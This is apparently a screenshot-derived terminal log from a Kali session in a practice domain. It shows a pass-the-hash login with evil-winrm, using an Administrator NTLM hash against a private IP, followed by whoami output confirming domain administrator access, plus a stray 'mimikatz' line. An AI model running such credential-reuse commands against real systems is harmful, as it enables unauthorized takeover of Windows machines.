 ┌──(cyberkhalid㉿kali)-[~]
└─$ evil-winrm -i 10.42.0.10 -u Administrator -H a29f7623fd11550def0192de9246f46b
Evil-WinRM shell v3.3
mimikatz
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cyber\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /user
USER INFORMATION
----------------
User Name SID
=================== ===========================================
cyber\administrator S-1-5-21-383758568-3052187129-411058673-500
*Evil-WinRM* PS C:\Users\Administrator\Documents>